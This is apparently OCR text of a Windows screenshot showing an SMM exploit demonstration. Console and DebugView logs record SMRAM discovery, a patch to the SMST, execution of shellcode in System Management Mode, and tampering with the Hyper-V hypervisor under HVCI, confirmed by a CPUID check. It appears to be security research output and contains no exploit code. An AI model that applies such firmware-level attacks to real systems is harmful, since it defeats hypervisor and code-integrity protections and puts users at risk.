 Administrator: Command Promp
C:\Users\tanda\Desktop>CheckHvVendor.exe
Executing CPUID(0x40000000) on CPU 0
Result: Microsoft Hv
Executing CPUID(0x40000000) on CPU 1
Result: Microsoft Hv
Executing CPUID(0x40000000) on CPU 2
Result: Microsoft Hv
Executing CPUID(0x40000000) on CPU 3
Result: Microsoft Hv
C:\Users\tanda\Desktop>sc start demo
[SC] StartService FAILED 995:
The I/O operation has been aborted because of either a thre
ad exit or an application request.
C:\Users\tanda\Desktop>CheckHvVendor.exe
Executing CPUID(0x40000000) on CPU 0
Result: Hv Tampered!
Executing CPUID(0x40000000) on CPU 1
Result: Hv Tampered!
Executing CPUID(0x40000000) on CPU 2
Result: Hv Tampered!
Executing CPUID(0x40000000) on CPU 3
Result: Hv Tampered!
C:\Users\tanda\Desktop>
DebugView on \\DESKTOP-HLKR4S8 (local)
File Edit Capture Options Computer Help
Debug Print
[+] ReportSmramRange: TSEG implied SMRAM: 0x88400000 - 0x88800000
[-] ReportSmramRange: Exception occurred while accessing SMRR MSR : c0000096
[+] FindSystemManagementServiceTable: SMM core found at 0x87f1b390 in RT Code
[+] FindSystemManagementServiceTable: SMST found at 0x887fa710 in SMRAM
[+] ExploitSmm: Patched SMST->SmmLocateProtocol in SMRAM
[+] ExploitSmm: Placed SMM shell code
[+] ExploitSmm: Triggered SMM exploit
[+] DumpSmmExploitOutput: IA32_SMBASE = 0x887cd000
[+] DumpSmmExploitOutput: MSR_SMM_FEATURE_CONTROL = 0x1
[+] DumpSmmExploitOutput: MSR_SMM_MCA_CAP = 0xc00000000000000
[+] DumpSmmExploitOutput: EPT pointer = 0x10a72101e
[+] DumpSmmExploitOutput: Patched Hv address = 0x1004382f0
[+] ExploitSmm: Successfully executed shell code in SMM. Failing DriverEntry to
DriverEntry failed 0xc0000120 for driver \REGISTRY\MACHINE\SYSTEM\ControlSet001\
ASUS IN SEARCH OF INCRED
System Information
File Edit View Help
Item Value
Available Physical Memory 5.58 GB
Total Virtual Memory 15.9 GB
Available Virtual Memory 13.6 GB
Page File Space 8.00 GB
Page File C:\pagefile.sys
Kernel DMA Protection Off
Virtualization-based security Running
Virtualization-based security Required Security Properti... Base Virtualization Support, Secure Boot, DMA Protection
Virtualization-based security Available Security Properti... Base Virtualization Support, DMA Protection
Virtualization-based security Services Configured Credential Guard, Hypervisor enforced Code Integrity
Virtualization-based security Services Running Hypervisor enforced Code Integrity
Windows Defender Application Control policy Enforced
Windows Defender Application Control user mode policy Off
Device Encryption Support Elevation Required to View
A hypervisor has been detected. Features required for ...
ENG
6:24 PM
Tuesday
1/19/2021